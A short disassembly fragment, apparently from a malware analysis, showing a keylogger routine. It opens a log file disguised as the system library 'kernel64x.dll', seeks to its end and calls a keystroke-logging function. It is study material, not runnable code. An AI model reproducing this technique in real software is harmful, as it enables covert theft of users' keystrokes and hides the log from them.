 loc_100014BD: ; hTemplateFile
push 0
push 80h ; dwFlagsAndAttributes
push 4 ; dwCreationDisposition
push 0 ; lpSecurityAttributes
push 1 ; dwShareMode
push 0C0000000h ; dwDesiredAccess
push offset FileName ; "C:\\WINDOWS\\System32\\kernel64x.dll"
call ds:CreateFileA
mov [ebp+hFile], eax
cmp [ebp+hFile], 0
jnz short loc_100014EB
jmp short loc_10001530
jmp short loc_10001530
loc_100014EB: ; dwMoveMethod
push 2
push 0 ; lpDistanceToMoveHigh
push 0 ; lDistanceToMove
mov eax, [ebp+hFile]
push eax ; hFile
call ds:SetFilePointer
mov ecx, [ebp+hFile]
mov [ebp+var_4], ecx
lea edx, [ebp+var_810]
push edx
call KeyLoggings ; KeyLogs
add esp, 4
mov eax, [ebp+hFile]
push eax ; hObject
call ds:CloseHandle
mov ecx, [ebp+hObject]
push ecx ; hObject
call ds:CloseHandle